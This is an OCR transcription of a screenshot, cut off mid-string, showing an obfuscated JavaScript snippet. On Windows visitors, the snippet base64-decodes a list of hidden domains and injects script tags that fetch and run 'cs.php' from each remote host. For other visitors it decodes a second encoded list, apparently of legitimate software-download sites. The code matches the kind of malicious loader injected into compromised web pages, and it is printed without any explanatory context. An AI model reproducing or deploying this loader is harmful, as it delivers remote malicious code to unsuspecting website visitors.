
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !==
-1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l
0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l
0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0Z
S94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(
pde)+”cs.php?
u=77a95d32″;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93aW4uc29mdHBlZGlhLmNvbS98aH
R0cHM6Ly9lbi5zb2Z0b25pYy5jb20vd2luZG93c3xodHRwczovL3
d3dy5taWNyb3NvZnQuY29tL2VuLXVzL3NvZnR3YXJlLWRvd25s